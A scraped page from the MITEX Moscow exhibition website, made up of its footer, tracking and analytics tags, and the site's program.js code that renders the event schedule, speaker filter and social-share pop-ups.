										<img src="/upload/iblock/ffc/vkigrudszmq7s0vafee2gdwg7foe8k6g.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/246/d83k0pfo6cqy5pcon7m9076xrcrqu8ll.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/81c/18ook995y37x1pe9dytwebfgaj8qgue0.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/ad5/u1i3nqbhg7vs147vam47gf4rcolxy3sz.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/2fa/17uuiijv356oa392q37lt3nqst4ct9tn.gif" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/1c7/pieuhmcz9jspjnoc5mvfelcvlyvi30z7.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/3fa/utqhnw4iu69nykx1lbtwhh9jfab14gjl.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/6dc/s5xz1gc1dz6tfb3lrzhsr81cbuxz2xgc.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/36b/lb4prajf54lrur118zsaw468k432281b.png" alt="">
									</figure>
								</a>
														</div>
						<div class="slider__nav">
							<nav id="slider-logos-nav"></nav>
						</div>
					</div>
				</div>
					</div>
</div>		</div>        


			</div>
</section>
</div><!-- /#d-content -->

<footer id="d-footer" class="bgd_grblue_inv wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid d-lnk-tdn d-lnk-txt">

        <div class="d-footer__logo d-bsbb">
            <a href="/en/">
                <img src="/img/logo.svg" alt="" />
            </a>
        </div>

        <div class="d-row">
            <div class="d-col d-footer__info">
                
<div>
    <div>19002 Moscow, Arbat str., 35, of. 423</div>
    <div>Tel.: +7 (495) 925-6561 / 62</div>
    <div>Fax: +7 (499) 248-07-34</div>
</div>                <nav class="nav_footer_short"><ul>
    <li><a href="/en/contacts.php">Contacts</a></li>
    <li><a href="/en/press/materialy-vystavki/">Archive</a></li>
    <li><a href="/en/map/">Site Map</a></li>
</ul></nav>
                <nav class="nav_socials">
                    <ul>
	 <!--<li><a href="https://www.facebook.com/mitexpo.ru/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://vk.com/mitex" target="_blank"><i class="fa fa-vk"></i></a></li> li><a href="tg://resolve?domain=MitexpoBot&start=campaign_43__node_25318" target="_blank"><i class="im2-telegram"></i></a></li--> <!--li><a href="viber://pa?chatURI=mitexpobot&context=campaign:43,node:25318" target="_blank"><i class="im2-viber"></i></a></li-->
	<li><a href="https://t.me/mitexpo" target="_blank"><i class="im2-telegram"></i></a><br>
	</li>
	 <!--li><a href="https://www.facebook.com/mitexpo.ru/" target="_blank"><i class="im2-fb"></i></a></li --> <!-- li><a href="https://www.instagram.com/mitex.msk/" target="_blank"><i class="im2-instagram"></i></a></li -->
	<li><a href="https://vk.com/mitex2023" target="_blank"><i class="im2-vk"></i></a><br>
	</li>
	<li><a href="https://youtube.com/@mitex-moscowinternationalt2298?si=l7K10DANQuAjNAyw" target="_blank"><i class="im2-youtube"></i></a>
	</li>
	<li><a href="https://rutube.ru/channel/36307772/" target="_blank"><i class="im2-rutube"></i></a>
</ul>                </nav>
                <img src="/img/footer_logos.png" alt="" />
            </div><!-- /d-col -->
            <div class="d-col d-footer__nav">
                <div class="d-row">
                            <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/en/about/">About MITEX</a>
            </h4>
            <ul>                    <li><a href="/en/about/org/">Organizer</a></li>
                                        <li><a href="/en/about/venue/">Venue and dates</a></li>
                                        <li><a href="/en/about/tr/">Topics</a></li>
                                        <li><a href="/en/about/china/">MITEX China 2024</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/en/expositions/exposition/4944-mitex-2024.html">List of participants 2024</a></li>
                                        <li><a href="/en/about/delovaya-programma/">Business program</a></li>
                                        <li><a href="/en/about/speakers/">Speakers</a></li>
                                        <li><a href="/en/about/reviews/">Participants feedback</a></li>
                                        <li><a href="/en/about/statistics/">Statistics and audit</a></li>
                                        <li><a href="/en/about/partners/">Partners</a></li>
                                        <li><a href="/en/contacts.php">Contacts</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/en/participation/">For exhibitors</a>
            </h4>
            <ul>                    <li><a href="/en/participation/usl/">Terms of participation</a></li>
                                        <li><a href="https://www.mitexpo.ru/upload/files/documents/2025/MITEX2025_-_Participant_Memo_en.pdf">Participant Memo</a></li>
                                        <li><a href="/en/participation/zayavka-na-uchastie/">Preliminary application</a></li>
                                        <li><a href="/en/participation/sponsors/">Sponsorship and marketing opportunities</a></li>
                                        <li><a href="/en/participation/guide/">Smart Tips for Making the Most of MITEX </a></li>
                                        <li><a href="/en/participation/stand/">Standard equipped stands</a></li>
                                        <li><a href="/en/participation/doc/">Documents' package</a></li>
                                        <li><a href="https://www.euroexpostand.ru/shop/excl_en/form.php?referer1=mitexpo_eng&referer2=stand_build">Custom-built stands</a></li>
                                        <li><a href="/en/participation/hotel/">Accomodation</a></li>
                                        <li><a href="https://www.mitexpo.ru/upload/files/documents/docs/Conditions-of-participation-Vienna-eng.pdf">General Terms and conditions of Euroexpo Exhibitions</a></li>
                                        <li><a href="/en/participation/other/">General and additional services</a></li>
                                        <li><a href="/en/participation/expeditors/">Delivery of cargo</a></li>
                                        <li><a href="/en/participation/visa/">VISA to Russia</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/en/mitex-lk.html">Personal account</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/en/visit/">For visitors</a>
            </h4>
            <ul>                    <li><a href="/en/visit/ticket/">Get the complimentary ticket</a></li>
                                        <li><a href="/en/visit/venue/">Maps and directions</a></li>
                                        <li><a href="/en/visit/hotel/">Accommodation</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/en/press/">Media center</a>
            </h4>
            <ul>                    <li><a href="/en/press/novosti/">News</a></li>
                                        <li><a href="/en/press/materialy-vystavki/">Exhibition materials</a></li>
                                        <li><a href="/en/press/photo/">Photo</a></li>
                                        <li><a href="/en/press/video/">Video</a></li>
                                        <li><a href="/en/press/accreditation/">Accreditation</a></li>
                    </ul><h4><a href="/en/contacts.php">Contacts</a></h4></nav>                </div>
            </div><!-- /d-col -->
        </div><!-- /d-row -->
        <div class="d-footer__copyright">
            <figure>
                <img src="/img/logo2.svg" alt="" />
            </figure>
            <a href="/upload/files/documents/2025/pk_mitex_25.pdf" download="">Политика обработки и обеспечения безопасности персональных данных ООО «Евроэкспо-КОММ»</a><br>
            &copy; 1995-2026, Exhibition company Euroexpo, organizer MITEX<br>

        </div>

    </div><!-- /d-grid -->
</footer>

</div><!-- /#d-wrap -->
<noindex>





        

    <!-- Rating@Mail.ru counter -->
    <noscript><div style="position:absolute;left:-10000px;">
            <img src="//top-fwz1.mail.ru/counter?id=2781425;js=na" style="border:0;" height="1" width="1" alt="–ейтинг@Mail.ru" />
        </div></noscript>
    <!-- //Rating@Mail.ru counter -->


</noindex>
<div id='fz_152' style="display: none;">Заполняя данную форму, посетитель подтверждает, что персональные данные, которые он указал, предоставлены им в соответствии с пп.1 и 10 п.1.ст.6, ст. 8, пп.4 п.2 ст.2 ФЗ «О персональных данных» от 27.07.2006 №152-ФЗ, а также подтверждает свое согласие на обработку этих данных (в т.ч. посредством поручения такой обработки специализированной организации). При этом ООО «Евроэкспо» обязуется обрабатывать персональные данные в соответствии с вышеуказанным ФЗ. Также заполняя данную форму, посетитель подтверждает свое согласие на получение информационно-рекламных материалов, рассылаемых ООО «Евроэкспо» по почте, в т.ч. по электронной почте</div><a href="#" class="scrollup">Наверх</a>

<!--<tb-notification-widget  widget-id="1ab39adb-7d34-2c4a-9cc5-016b2bd25812">
</tb-notification-widget>-->
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Loading...","JS_CORE_WINDOW_CLOSE":"Close","JS_CORE_WINDOW_EXPAND":"Expand","JS_CORE_WINDOW_NARROW":"Restore","JS_CORE_WINDOW_SAVE":"Save","JS_CORE_WINDOW_CANCEL":"Cancel","JS_CORE_H":"h","JS_CORE_M":"m","JS_CORE_S":"s","JS_CORE_NO_DATA":"- No data -","JSADM_AI_HIDE_EXTRA":"Hide extra items","JSADM_AI_ALL_NOTIF":"All notifications","JSADM_AUTH_REQ":"Authentication is required!","JS_CORE_WINDOW_AUTH":"Log In","JS_CORE_IMAGE_FULL":"Full size","JS_CORE_WINDOW_CONTINUE":"Continue"});</script><script src="/bitrix/js/main/core/core.min.js?1745316812225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"0","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768423993,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"8c633e449b46c710783d511969d87c14"});</script><script  src="/bitrix/cache/js/s1/inner/kernel_main/kernel_main_v1.js?1768237081178280"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_uf.js"]);</script>


<script>var _ba = _ba || []; _ba.push(["aid", "2f16e98a467ebfbb33a2d8e05a4d8ec3"]); _ba.push(["host", "www.mitexpo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>var _ba = _ba || []; _ba.push(["aid", "2f16e98a467ebfbb33a2d8e05a4d8ec3"]); _ba.push(["host", "www.mitexpo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="//code.jquery.com/jquery-3.2.1.min.js" integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4=" crossorigin="anonymous"></script>
<script src="//code.jquery.com/jquery-migrate-3.0.0.min.js" integrity="sha256-JklDYODbg0X+8sPiKkcFURb5z7RvlNMIaE3RA2z97vw=" crossorigin="anonymous"></script>
<script src="/js/plugins.js"></script>
<script src="/js/js.js"></script>
<script src="/js/jquery.fancybox.min.js"></script>
<script src="/js/program.js"></script>
<script src="/js/fbvideo.js"></script>
<script src="https://cdn.expodat.com/vcdn/utm_exdt.js"></script>
<script type="text/javascript" src="//popup-static.unisender.com/service/loader.js?c=4762"
                id="unisender-popup-forms"></script>
<script type="text/javascript">
			(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();
			for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
			k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
			(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

			ym(217059, "init", {
				clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true,
				trackHash:true
			});
		</script>
<script src="/js/libs/html5.js"></script>
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3660085", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1744385-3Ia71"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><script src="https://scriptapi.dev/api/mitexpo.js"></script>


<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=hkZlArRAxlMpoDBgLp4/hPUkDnQSIU1qgWPswzvTzAvtO1Upo3nd9pzLeP3JWTAtOlbiL9*ReqRwjgpMEv2mVQ7ZVc8Z*Ler7Sk4yHKjAHutsgUbsUcwH7z5VMZkI4RKSfKQ2cbUXDbWq7*rSsUJkTiR3D0kL8rxRHjBYxLx/as-';</script>

<script type="text/javascript">
        var _tmr = window._tmr || (window._tmr = []);
        _tmr.push({id: "2781425", type: "pageView", start: (new Date()).getTime()});
        (function (d, w, id) {
            if (d.getElementById(id)) return;
            var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
            ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
            var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
            if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
        })(document, window, "topmailru-code");
    </script><script src="//unpkg.com/@textback/notification-widget@latest/build/index.js"></script>
<script src="//cdn.callibri.ru/callibri.js" type="text/javascript" charset="utf-8"></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://www.mitexpo.ru/js/program.js
body_size: 4114
content:
// ВАЖНО
// Изменения, которых нет в Гите, помечены "customfix"

$(document).ready(function() {

    $('.speaker-detail-text-more a').click(function(e) {
        $(this).parents().filter('.speaker-detail-text').toggleClass('open');
        e.preventDefault();
    });

    $('body').on('click', '.pager-size-select-current', function() {
        $(this).parent().toggleClass('open');
    });

    $(document).click(function(e) {
        if ($(e.target).parents().filter('.pager-size-select').length == 0) {
            $('.pager-size-select').removeClass('open');
        }
    });

    $('body').on('change', '.pager-size-select-item label input', function() {
        var curSelect = $(this).parents().filter('.pager-size');
        var curText = '';
        curSelect.find('.pager-size-select-item label input:checked').each(function() {
            curText = $(this).parent().find('span').html();
        });
        curSelect.find('.pager-size-select-current span').html(curText);
        $('.pager-size-select').removeClass('open');
    });

    var isPageClick = false;

    $('.speakers-filter form').submit(function(e) {
        var curForm = $(this);
        $('.speakers-container').addClass('loading');

        var curData = curForm.serialize();
        if ($('.speakers-container .pager a.active').length == 1) {
            curData += '&PAGEN_1=' + $('.pager a.active').attr('data-value'); // customfix
        }
        if ($('.pager-size-select-item input:checked').length == 1) {
            curData += '&size=' + $('.pager-size-select-item input:checked').val();
        }
        $.ajax({
            type: 'POST',
            url: curForm.attr('action'),
            dataType: 'html',
            data: curData,
            cache: false
        }).fail(function(jqXHR, textStatus, errorThrown) {
            alert('Сервис временно недоступен, попробуйте позже.');
            $('.speakers-container').removeClass('loading');
        }).done(function(html) {
            $('.speakers').html($(html).find('.speakers').html());
            $('.speakers-container .pager-container').html($(html).find('.pager-container').html());

            $('.speakers-container').removeClass('loading');
            if (isPageClick) {
                isPageClick = false;
                var curMargin = 140;
                $('html, body').animate({'scrollTop': $('.speakers-container').offset().top - curMargin});
            }
        });

        e.preventDefault();
    });

    $('body').on('change', '.speakers-filter-search input', function() {
        $('.speakers-filter form').trigger('submit');
    });

    $('body').on('change', '.speakers-filter-letters input', function() {
        $('.speakers-filter form').trigger('submit');
    });

    $('body').on('click', '.speakers-container .pager-container a', function(e) {
        var curLink = $(this);
        if (!curLink.hasClass('active')) {
            $('.speakers-container .pager-container a.active').removeClass('active');
            curLink.addClass('active');
            if (e.originalEvent === undefined) {
                isPageClick = false;
            } else {
                isPageClick = true;
            }
            $('.speakers-filter form').trigger('submit');
        }
        e.preventDefault();
    });

    $('body').on('change', '.speakers-container .pager-size-select-item label input', function() {
        isPageClick = true;
        $('.speakers-filter form').trigger('submit');
    });

    $('.event-detail-text-more a').click(function(e) {
        $(this).parents().filter('.event-detail-text').toggleClass('open');
        e.preventDefault();
    });

    $('.page-header-program-card-social-link').click(function(e) {
        $('.page-header-program-card-social').toggleClass('open');
        e.preventDefault();
    });

    function popupCenter(url, title) {
        var dualScreenLeft = window.screenLeft !== undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop !== undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (480 / 2)) + dualScreenLeft;
        var top = ((height / 3) - (360 / 3)) + dualScreenTop;
        var newWindow = window.open(url, title, 'scrollbars=yes, width=' + 480 + ', height=' + 360 + ', top=' + top + ', left=' + left);
        if (window.focus) {
            newWindow.focus();
        }
    }

    $('body').on('click', '.event-detail-social-tg', function(e) {
        var curTitle = encodeURIComponent($('title').html());
        var curUrl = encodeURIComponent(window.location.href);

        popupCenter('https://telegram.me/share/url?url=' + curUrl + '&text=' + curTitle, curTitle);

        e.preventDefault();
    });

    $('body').on('click', '.event-detail-social-vk', function(e) {
        var curTitle = encodeURIComponent($('title').html());
        var curUrl = encodeURIComponent(window.location.href);

        popupCenter('https://vk.com/share.php?url=' + curUrl + '&title=' + curTitle, curTitle);

        e.preventDefault();
    });

    $('body').on('click', '.event-detail-social-ok', function(e) {
        var curTitle = encodeURIComponent($('title').html());
        var curUrl = encodeURIComponent(window.location.href);

        popupCenter('https://connect.ok.ru/offer?url=' + curUrl + '&title=' + curTitle, curTitle);

        e.preventDefault();
    });

    $('body').on('click', '.event-detail-social-wa', function(e) {
        var curTitle = encodeURIComponent($('title').html());
        var curUrl = encodeURIComponent(window.location.href);

        popupCenter('https://api.whatsapp.com/send?text=' + curTitle + ': ' + curUrl, curTitle);

        e.preventDefault();
    });

    $(document).click(function(e) {
        if ($(e.target).parents().filter('.page-header-program-card-social').length == 0) {
            $('.page-header-program-card-social').removeClass('open');
        }
    });

    $('.program-container').each(function() {
        if (typeof(programData) != 'undefined') {
            var htmlDays =  '<div class="program-days-inner">';
            for (var i = 0; i < programData.data.length; i++) {
                var curDay = programData.data[i];
                htmlDays +=     '<a href="#" class="program-days-item"><strong>' + curDay.day + '</strong><em></em><span>' + curDay.date + '</span></a>';
            }
            htmlDays +=     '</div>';

            $('.program-days').html(htmlDays);
            $('.program-days-item').eq(0).addClass('active');

            var typeList = [];
            for (var i = 0; i < programData.data.length; i++) {
                var curDay = programData.data[i];
                for (var j = 0; j < curDay.events.length; j++) {
                    var curEvent = curDay.events[j];
                    if (typeof(curEvent.type) != 'undefined') {
                        if (typeList.indexOf(curEvent.type) == -1) {
                            typeList.push(curEvent.type);
                        }
                    }
                }
            }
            var typeHTML = '';
            for (var i = 0; i < typeList.length; i++) {
                typeHTML += '<div class="program-formats-popup-item"><label><input type="checkbox" name="formats" value="' + typeList[i] + '"><span>' + typeList[i] + '</span></label></div>';
            }
            $('.program-formats-popup-list').html(typeHTML);

            updateProgram();
        }
    });

    $('body').on('change', '.program-formats-popup-list input', function() {
        var countTypes = $('.program-formats-popup-list input:checked').length;
        $('.program-formats-current-count').html(countTypes);
        if (countTypes == 0) {
            $('.program-formats-current').removeClass('active active-any');
        } else {
            $('.program-formats-current').addClass('active');
            $('.program-formats-current-value').html($('.program-formats-popup-list input:checked').eq(0).parent().find('span').html());
            if (countTypes > 1) {
                $('.program-formats-current').addClass('active-any');
            }
        }
        updateProgram();
    });

    $('body').on('click', '.program-formats-clear a', function(e) {
        $('.program-formats-popup-list input').prop('checked', false).trigger('change');
        e.preventDefault();
    });

    $('body').on('click', '.program-days-item', function(e) {
        var curItem = $(this);
        if (!curItem.hasClass('active')) {
            $('.program-days-item.active').removeClass('active');
            curItem.addClass('active');
            updateProgram();
        }
        e.preventDefault();
    });

    $('.program-formats-current').click(function(e) {
        $('.program-formats').toggleClass('open');
    });

    $(document).click(function(e) {
        if ($(e.target).parents().filter('.program-formats').length == 0) {
            $('.program-formats').removeClass('open');
        }
    });

});

$(window).on('load', function() {

    $('.speaker-detail-text').each(function() {
        var curText = $(this);
        curText.removeClass('open with-more');
        if (curText.find('.speaker-detail-text-container').height() < curText.find('.speaker-detail-text-inner').height()) {
            curText.addClass('with-more');
        }
    });

    $('.event-detail-text').each(function() {
        var curText = $(this);
        curText.removeClass('open with-more');
        if (curText.find('.event-detail-text-container').height() < curText.find('.event-detail-text-inner').height()) {
            curText.addClass('with-more');
        }
    });

});

$(window).on('load resize', function() {

    $('.program-content').each(function() {
        var contentWidth = $('.program-container').width();
        var windowWidth = $(window).width();
        var curOffset = (windowWidth - contentWidth) / 2;
        $('.program-content').css({'margin-left': -curOffset + 'px', 'margin-right': -curOffset + 'px'});
    });

});

function updateProgram() {
    var curDate = $('.program-days-item').index($('.program-days-item.active'));
    var curEvents =  programData.data[curDate].events;

    var minHour = 23;
    var maxHour = 0;

    if (curEvents != null) {
        for (var i = 0; i < curEvents.length; i++) {
            var curHour = Number(curEvents[i].start.split(':')[0]);
            if (curHour < minHour) {
                minHour = curHour;
            }
            curHour = Number(curEvents[i].end.split(':')[0]);
            if (curEvents[i].end.split(':')[1] != '00') {
                curHour++;
            }
            if (curHour > maxHour) {
                maxHour = curHour;
            }
        }

        var hoursHTML =     '<div class="program-hours">';
        for (var i = minHour; i <= maxHour; i++) {
            hoursHTML +=        '<div class="program-hour"><span>' + String('0' + i).slice(-2) + ':00</span><strong>' + String('0' + i).slice(-2) + ':00</strong></div>';
            if (i < maxHour) {
                hoursHTML +=    '<div class="program-hour-quarter"></div>' +
                                '<div class="program-hour-half"><span>' + String('0' + i).slice(-2) + ':30</span><strong>' + String('0' + i).slice(-2) + ':30</strong></div>' +
                                '<div class="program-hour-three-quarters"></div>';
            }
        }
        hoursHTML +=        '</div>';

        $('.program-content-table').html(hoursHTML);

        var curHalls = [];
        for (var i = 0; i < curEvents.length; i++) {
            if (curHalls.indexOf(curEvents[i].hall) == -1) {
                curHalls.push(curEvents[i].hall);
            }
        }

        var newHalls = [];
        for (var i = 0; i < programData.halls.length; i++) {
            if (curHalls.indexOf(programData.halls[i].id) != -1) {
                newHalls.push(programData.halls[i]);
            }
        }

        $('.program-content-halls').each(function() {
            var curList = $(this);
            if (curList.hasClass('slick-slider')) {
                curList.slick('unslick');
            }
        });

        var hallsHTML = '';
        for (var i = 0; i < newHalls.length; i++) {
            var curHall = newHalls[i];
            hallsHTML +=    '<div class="program-hall">' +
                                '<div class="program-hall-inner" style="background:' + curHall.bg + '">' +
                                    '<div class="program-hall-title" style="color:' + curHall.color + '">' + curHall.title + '</div>';
            if (typeof(curHall.place) != 'undefined') {
                if (typeof(curHall.link) != 'undefined') {
                    hallsHTML +=    '<a href="' + curHall.link + '" class="program-hall-place"><span style="color:' + curHall.color + '; background:' + curHall.bg + '"><svg style="fill:' + curHall.color + '"><use xlink:href="' + $('.program-content').attr('data-placeicon') + '"></use></svg>' + curHall.place + '</span></a>';
                } else {
                    hallsHTML +=    '<div class="program-hall-place"><span style="color:' + curHall.color + '; background:' + curHall.bg + '"><svg style="fill:' + curHall.color + '"><use xlink:href="' + $('.program-content').attr('data-placeicon') + '"></use></svg>' + curHall.place + '</span></div>';
                }
            }
            hallsHTML +=        '</div>' +
                            '</div>';
        }
        $('.program-content-halls').html(hallsHTML);

        $('.program-events').each(function() {
            var curList = $(this);
            if (curList.hasClass('slick-slider')) {
                curList.slick('unslick');
            }
        });

        var eventsHTML =    '<div class="program-events">';

        var heightHour = 140;
        if ($(window).width() < 768) {
            heightHour = 180;
        }

        var curTypes = [];
        $('.program-formats-popup-list input:checked').each(function() {
            curTypes.push($(this).attr('value'));
        });

        for (var i = 0; i < newHalls.length; i++) {
            var curHall = newHalls[i];
            eventsHTML +=          '<div class="program-events-hall">';
            for (var j = 0; j < curEvents.length; j++) {
                var curEvent = curEvents[j];
                var isFormat = true;
                if (curTypes.length != 0) {
                    if (typeof(curEvent.type) === 'undefined') {
                        isFormat = false;
                    } else {
                        if (curTypes.indexOf(curEvent.type) == -1) {
                            isFormat = false;
                        }
                    }
                }
                if (curEvent.hall == curHall.id && isFormat) {
                    var startHour = Number(curEvent.start.split(':')[0]);
                    var startMinutes = Number(curEvent.start.split(':')[1]);

                    var endHour = Number(curEvent.end.split(':')[0]);
                    var endMinutes = Number(curEvent.end.split(':')[1]);

                    var curTop = (startHour - minHour) * heightHour + startMinutes / 60 * heightHour;

                    var curHeight = ((endHour + endMinutes / 60) - (startHour + startMinutes / 60)) * heightHour - 3;

                    var border = 'border-top-color:' + curHall.color;
                    var curColor = 'color:' + curHall.color;

                    var openTag = 'div';
                    var closeTag = 'div';
                    if (typeof(curEvent.detail) != 'undefined') {
                        openTag = 'a href="' + curEvent.detail + '"';
                        closeTag = 'a';
                    }

                    eventsHTML +=   '<' + openTag + ' class="program-item" style="top:' + curTop +'px; min-height:' + curHeight + 'px; max-height:' + curHeight + 'px; ' + border + '">';
                    if (typeof(curEvent.notime) != 'undefined' && curEvent.notime) {
                        eventsHTML +=   '<div class="program-item-big" style="' + curColor + '">' + curEvent.title + '</div>';
                    } else {
                        eventsHTML +=   '<div class="program-item-top">' +
                                            '<div class="program-item-time"><svg><use xlink:href="' + $('.program-content').attr('data-timeicon') + '"></use></svg>' + curEvent.start + '&ndash;' + curEvent.end + '</div>';
                        if (typeof(curEvent.pause) != 'undefined') {
                            eventsHTML +=   '<div class="program-item-pause">' + curEvent.pause + '</div>';
                        }
                        eventsHTML +=       '<div class="program-item-title">' + curEvent.title + '</div>' +
                                        '</div>';
                    }
                    if (typeof(curEvent.logo) != 'undefined' || typeof(curEvent.type) != 'undefined') {
                        eventsHTML +=   '<div class="program-item-bottom">';
                        if (typeof(curEvent.type) != 'undefined') {
                            eventsHTML +=   '<div class="program-item-type"><span>' + curEvent.type + '</span></div>';
                        }
                        if (typeof(curEvent.logo) != 'undefined') {
                            eventsHTML +=   '<div class="program-item-logo"><img src="' + curEvent.logo + '" alt=""></div>';
                        }
                        eventsHTML +=   '</div>';
                    }
                    eventsHTML +=   '</' + closeTag + '>';
                }
            }
            eventsHTML +=       '</div>';
        }

        eventsHTML +=       '</div>';
        $('.program-content-table').append(eventsHTML);

        if ($(window).width() < 1024) {
            $('.program-content-halls').slick({
                infinite: false,
                slidesToShow: 2,
                slidesToScroll: 2,
                prevArrow: '<div class="slick-prev"><svg viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.502 13.7403L6.26172 9.50002L10.502 5.2597L11.2923 6.05002L7.84234 9.50002L11.2923 12.95L10.502 13.7403Z" /></svg></div>',
                nextArrow: '<div class="slick-next"><svg viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.49797 5.25967L11.7383 9.49998L7.49797 13.7403L6.70766 12.95L10.1577 9.49998L6.70766 6.04998L7.49797 5.25967Z" /></svg></div>',
                dots: false,
                adaptiveHeight: false,
                asNavFor: '.program-events',
                responsive: [
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 1,
